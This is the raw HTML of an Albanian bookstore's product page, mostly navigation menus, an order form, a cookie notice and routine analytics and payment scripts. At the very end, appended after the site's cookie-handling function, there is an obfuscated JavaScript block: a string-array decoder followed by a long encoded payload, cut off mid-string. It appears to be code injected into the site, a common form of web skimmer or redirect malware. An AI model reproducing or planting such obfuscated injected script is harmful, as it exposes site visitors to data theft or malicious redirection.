href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9836" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-22 00:06:21';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769036780;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=19223;var id_lang=2;var id_product=9836;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1300;var productBasePriceTaxExcluded=1300;var productBasePriceTaxIncl=1300;var productHasAttributes=false;var productPrice=1300;var productPriceTaxExcluded=1300;var productPriceTaxIncluded=1300;var productPriceWithoutReduction=1300;var productReference='A-005182';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/19223/diplomacia-gjermane-per-ceshtjen-shqiptare.jpg';var sharing_name='Diplomacia gjermane per ceshtjen shqiptare';var sharing_url='https://bukinist.al/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.5